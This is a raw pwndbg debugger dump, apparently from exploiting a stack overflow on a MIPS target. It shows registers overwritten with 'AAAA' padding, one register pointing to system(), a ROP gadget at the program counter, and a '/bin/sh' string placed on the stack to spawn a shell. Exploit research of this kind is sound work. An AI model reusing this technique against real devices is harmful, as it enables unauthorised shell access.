 T7 0x400
T8 0x8
T9 0x7f74d9cc ◂— addiu $s5, $sp, 0x10
*S0 0x7f78b200 (system) ◂— lui $gp, 2
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7f74d9cc ◂— addiu $s5, $sp, 0x10
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
FP 0x0
SP 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
*PC 0x7f74d9cc ◂— addiu $s5, $sp, 0x10
[ DISASM ]
► 0x7f74d9cc addiu $s5, $sp, 0x10
0x7f74d9d0 move $a1, $s3
0x7f74d9d4 move $a2, $s1
0x7f74d9d8 move $t9, $s0
0x7f74d9dc jalr $t9
0x7f74d9e0 move $a0, $s5
0x7f74d9e4 lw $gp, 0x10($fp)
0x7f74d9e8 move $a0, $v0
0x7f74d9ec lw $a1, -0x7fac($gp)
0x7f74d9f0 addiu $a2, $zero, 1
0x7f74d9f4 move $t9, $s0
[ STACK ]
00:0000│ sp 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
... ↓
04:0010│ 0x7fffed20 ◂— '/bin/sh/postxml'
05:0014│ 0x7fffed24 ◂— '/sh/postxml'
06:0018│ 0x7fffed28 ◂— 'postxml'
07:001c│ 0x7fffed2c ◂— 0x6c6d78 /* 'xml' */
[ BACKTRACE ]
► f 0 7f74d9cc
pwndbg>